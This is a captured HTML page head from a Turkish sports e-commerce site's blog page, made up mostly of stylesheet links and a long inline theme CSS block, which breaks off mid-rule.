

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.playturk.net/blog
body_size: 26561
content:
<!doctype html>
<html lang="tr">
    <head >
        

        <meta charset="utf-8"/>
<meta name="title" content="Blog - Playturk.net"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Blog - Playturk.net</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Nwdthemes_Revslider/public/assets/css/rs6.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/css/print.css" />




<link  rel="canonical" href="https://www.playturk.net/blog" />
<link  rel="icon" type="image/x-icon" href="https://www.playturk.net/pub/media/favicon/websites/1/3522524.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.playturk.net/pub/media/favicon/websites/1/3522524.png" />
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%7CRoboto+Condensed%3A600%2C700%2C300%2C300italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CNothing+You+Could+Do%3Aregular%7CPoppins%3A700%7COpen+Sans%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://use.fontawesome.com">
<link rel="preload" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->
	<link href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/owl.carousel/assets/owl.carousel.css" rel="stylesheet"  media="print" onload="this.media='all'" crossorigin="anonymous">

<style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2021 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-02-01 22:23:08*/ .page-footer .switcher .options .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 200px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .products-grid .product-item:hover .price-box .price-container .price, .extended-review-summary .ratings-value, .ox-prev-next__link .label, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .review-control-vote label:before, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(207, 238, 16)}button:focus, button:active, button:hover, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active, .abs-action-link-button:hover, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .slide-out-menu--mobile .hamburger-menu-icon-small span, .top-bar .switcher:hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .amshopby-button, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .pages strong.page, .ui-dialog.popup .action.close:hover, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .logo__container, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner-animated-text .ox-banner-animated-container .text:after, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .text:after, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .slide-control:after, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .cart-summary .actions-toolbar > .primary button.naked:after, .minicart-wrapper .action.showcart, .opc-progress-bar-item._active:before, .opc-block-shipping-information .shipping-information-title .action-edit:after, .action.action-edit-address:after, .gift-item-block .title:focus, .gift-item-block .title:active, .sorter-action:hover, .js-toolbar-switch:hover, .js-toolbar-dropdown > div:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .filter-current .action.remove:hover:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .footer.content a:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, blockquote:after, blockquote:before, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .mana-filter-slider > .mana-slider-span, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, .amsearch-related-terms > .amsearch-item:hover, .amsearch-products .amsearch-highlight, #toTop{background:rgb(207, 238, 16)}@media only screen and (min-width: 1025px){ .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .header--layout-4 .minicart-wrapper .action.showcart:after, .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-megamenu-navigation .category-item.active > .level-top, .ox-megamenu-navigation .category-item.has-active > a, .ox-megamenu-navigation .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .modes-mode.active, .modes-mode:hover, .block-search .action.search, .ox-megamenu-navigation > .level0 > a:before{background: rgb(207, 238, 16)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > a{border-color: rgb(207, 238, 16)}} .amsearch-more-results .amsearch-link:hover, .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(207, 238, 16)}.accent-color svg, svg.accent-color{fill: rgb(207, 238, 16)!important}.hightlighted-text:before{background-color: rgb(207, 238, 16)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(51, 51, 51);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > .category-item > a, body{font-family: 'Roboto', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Nothing You Could Do', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-family: 'Poppins', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{letter-spacing: 0px;} .ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{font-weight: 800;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: capitalize!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: capitalize;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgb(229, 229, 229);}.header--layout-4 .header__content .logo__container:before, .logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgb(0, 0, 0);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(174, 174, 174);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(207, 238, 16);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(255, 255, 255);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after, .header--layout-2 .minicart-wrapper .action.showcart:hover, .header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(207, 238, 16);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(48, 48, 48);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(48, 48, 48);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty .counter-number, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{color: rgb(48, 48, 48);}.header__content .header__item .button{background: rgb(255, 255, 255);}.header__content .header__item .button svg{fill: rgb(23, 23, 23);}.header__content .header__item .button i{color: rgb(23, 23, 23);}.header__content .header__item .button:hover{background-color: rgb(248, 248, 248);}.header__content .header__item .button:hover svg{fill: rgb(23, 23, 23);}.header__content .header__item .button:hover i{color: rgb(23, 23, 23);}.header__content .block-search .action.search, .header__content .block-search .action-search-slideout{background: rgb(255, 255, 255);}.header__content .block-search .action.search svg, .header__content a.button.action-search-slideout svg{fill: rgb(23, 23, 23);}.header__content .block-search .action.search:after, .header__content .block-search .action-search-slideout:hover{background-color: rgb(248, 248, 248);}.header__content .block-search .action.search:hover svg, .header__content a.button.action-search-slideout:hover svg{fill: rgb(23, 23, 23);}.header__content .header__item-search form input{background: rgb(248, 248, 248);}.header__content .header__item-search form input{color: rgb(23, 23, 23);}.header__content .header__item-search form input[type="text"], .header__content .header__item-search form input, .header__item-search form input[type=text]:hover, .header__item-search form input:hover, .header__item-search form input[type=text]:focus, .header__item-search form input:focus{border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top{color: rgb(48, 48, 48);}.ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0 > .level-top:hover, .page-header .ox-megamenu .level0 > .level-top:before, .page-header .navigation .level0 > .level-top:before{background-color: rgb(207, 238, 16);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top, .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .page-header .ox-megamenu > ul > .level0:hover > .level-top, .page-header .ox-megamenu .level0.active > .level-top, .page-header .ox-megamenu .level0.has-active > .level-top , .page-header .navigation > ul > .level0:hover > .level-top, .page-header .navigation .level0.active > .level-top, .page-header .navigation .level0.has-active > .level-top{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart, .ox-megamenu-navigation .category-item > a, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ letter-spacing:0px;} .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options ul.dropdown a, .ox-dropdown .header.links .logged-in, .ox-slideout .header.links .logged-in, .ox-dropdown .header.links a:not(.button), .ox-slideout .header.links a:not(.button), .ox-megamenu-navigation > li > a, .ox-megamenu-navigation .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .minicart-wrapper .action.showcart, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-weight: 600;}.page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-size:16px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:15px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .level-top{ font-size:30px;} .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ letter-spacing:0px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, 